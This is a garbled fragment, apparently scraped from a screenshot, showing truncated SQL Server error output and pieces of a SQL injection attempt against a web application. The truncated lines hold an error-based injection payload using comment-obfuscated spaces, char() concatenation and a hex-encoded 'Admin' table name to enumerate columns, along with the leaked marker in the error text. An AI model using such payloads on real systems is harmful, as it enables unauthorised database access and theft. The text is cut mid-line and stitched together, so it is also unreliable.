 ft][ODBC SQL Server Driver][SQL Server]在将 varchar 值 '!S!4!E!' 转换成数据类型
rect in D:\wwwroot\include\odbc.inc on line 61
ID,Title,Author,FileType,Content,CourseID,PubClass,
M File_Info_T WHERE (FileID=31710/**/and/**/1=(char(33)+char(83)+char(33)+(cas
columns/**/where/**/table_name=0x410064006D0069006E00)/
溜客安全網
nterface cannot return detailed error messages).)
www.176ku.com